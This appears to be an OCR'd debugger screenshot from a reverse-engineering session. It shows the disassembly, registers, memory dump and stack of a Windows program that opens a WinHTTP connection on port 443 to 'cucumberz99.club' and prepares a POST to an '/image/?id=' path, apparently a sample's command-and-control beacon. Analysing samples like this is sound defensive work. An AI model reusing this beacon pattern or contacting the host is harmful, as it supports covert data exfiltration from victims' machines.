 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) Windows 7
C 文件(F) 查看(V) 调
暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
003E1B37 FF15 88303E00 call dword ptr ds:[0x3E3088] winhttp.WinHttpOpen
003E1B3D 8BD8 mov ebx,eax
003E1B3F 895C24 28 mov dword ptr ss:[esp+0x28],ebx
003E1B43 85DB test ebx,ebx
003E1B45 0F84 EE010000 je 003E1D39
003E1B4B 397E 1C cmp dword ptr ds:[esi+0x1C],edi
003E1B4E 74 13 je short 003E1B63
003E1B50 397E 20 cmp dword ptr ds:[esi+0x20],edi
003E1B53 74 0E je short 003E1B63
003E1B55 55 push ebp
003E1B56 FF76 20 push dword ptr ds:[esi+0x20]
003E1B59 FF76 1C push dword ptr ds:[esi+0x1C]
003E1B5C 53 push ebx
003E1B5D FF15 68303E00 call dword ptr ds:[0x3E3068] winhttp.WinHttpSetStatusCallback
003E1B63 0FB746 0C movzx eax,word ptr ds:[esi+0xC]
003E1B67 6A 00 push 0x0
003E1B69 50 push eax
003E1B6A FF36 push dword ptr ds:[esi]
003E1B6C 53 push ebx
003E1B6D FF15 90303E00 call dword ptr ds:[0x3E3090] winhttp.WinHttpConnect
003E1B73 8BD0 mov edx,eax
003E1B75 895424 24 mov dword ptr ss:[esp+0x24],edx
003E1B79 85D2 test edx,edx
003E1B7B 0F84 B1010000 je 003E1D32
003E1B81 8B46 10 mov eax,dword ptr ds:[esi+0x10]
003E1B84 B9 54313E00 mov ecx,0x3E3154 UNICODE "POST"
003E1B89 F7D8 neg eax
ds:[003E3090]=7359D9F5 (winhttp.WinHttpConnect)
寄存器 (FPU) < < < < < < < < < < < < <
EAX 000001BB
ECX 49185EBA
EDX 00000000
EBX 0023D8F8
ESP 0012FAD4
EBP 00000000
ESI 0012FB30
EDI 00000000
EIP 003E1B6D
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDE000(C000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
地址 HEX 数据 ASCII
0012FDF0 00 00 00 00 F3 07 20 00 A1 1A 3E 00 DA 03 20 00
0012FE00 00 00 3E 00 01 00 00 00 01 00 00 00 44 25 00 00
0012FE10 00 00 20 00 F8 FE 12 00 3F 25 20 00 0F 06 20 00
0012FE20 C8 50 3E 00 00 00 3E 00 5C 39 3C 76 08 50 3E 00
0012FE30 00 00 00 00 04 00 00 00 41 23 3B 76 78 59 CD 77
0012FE40 00 00 00 00 00 10 00 00 00 00 01 00 FF FF FE 7F
0012FE50 0F 00 00 00 04 00 00 00 4A 02 00 00 00 00 01 00
0012FE60 06 00 0A 9E 29 00 20 00 C4 50 3E 00 45 77 62 30
0012FE70 3F 25 20 00 05 00 00 00 01 00 00 00 1C 12 40 00
0012FE80 00 00 00 00 00 00 00 00 00 F0 FD 7F 00 00 00 00
0012FE90 00 F0 FD 7F C4 FE 12 00 E5 37 40 00 06 00 00 00
0012FEA0 C4 FE 12 00 6F 39 40 00 D8 9F 41 00 00 00 40 00
0012FEB0 30 1F 4A 01 7C 39 40 00 D0 FE 12 00 9F 4C 40 00
0012FEC0 40 00 00 00 4F 00 00 00 21 4D 40 00 4F 77 63 52
0012FAD4 0023D8F8
0012FAD8 0023D200 UNICODE "cucumberz99.club"
0012FADC 000001BB
0012FAE0 00000000
0012FAE4 0023D200 UNICODE "cucumberz99.club"
0012FAE8 0023D230 UNICODE "/image/?id=01989E76DBCFDA3717000000F8010640000010"
0012FAEC 763BBBD0 返回到 kernel32.HeapFree
0012FAF0 0012FB84
0012FAF4 00000000
0012FAF8 FFFFFFFF
0012FAFC 00000000
0012FB00 0023D230 UNICODE "/image/?id=01989E76DBCFDA3717000000F8010640000010"
0012FB04 0012FDF0
0012FB08 0023D200 UNICODE "cucumberz99.club"
0012FB0C 0023D8F8